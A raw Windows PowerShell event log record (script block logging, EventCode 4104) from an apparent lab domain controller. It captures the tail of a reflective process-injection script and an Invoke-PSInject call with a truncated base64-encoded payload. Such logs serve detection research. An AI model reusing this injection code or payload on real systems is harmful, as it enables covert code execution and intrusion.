 3/12/19
2:49:23.000 AM
03/12/2019 02:49:23 AM
LogName=Microsoft-Windows-PowerShell/Operational
SourceName=Microsoft-Windows-PowerShell
EventCode=4104
EventType=3
Type=Warning
ComputerName=dc.windomain.local
User=NOT_TRANSLATED
Sid=S-1-5-21-220402442-2025367384-3153510464-1000
SidType=0
TaskCategory=Execute a Remote Command
OpCode=On create calls
RecordNumber=477261
Keywords=None
Message=Creating Scriptblock text (41 of 41):
f ($ExeArgs -ne $null -and $ExeArgs -ne '')
{
$ExeArgs = "ReflectiveExe $ExeArgs"
}
else
{
$ExeArgs = "ReflectiveExe"
}
[System.IO.Directory]::SetCurrentDirectory($pwd)
if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, $FuncReturnType, $ProcId, $ProcName,$ForceASLR, $PoshCode)
}
else
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, $FuncReturnType, $ProcId, $ProcName,$ForceASLR, $PoshCode) -ComputerName $ComputerName
}
}
Main
}
Invoke-PSInject -ProcID 5576 -PoshCode SQBGACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBlAFIAUwBpAE8AbgAuAE0AQQBqAE8AcgAgAC0ARwBlACAAMwApAHsAJAA0AEMARgAyADEAPQBbAFIAZQBGAF0AL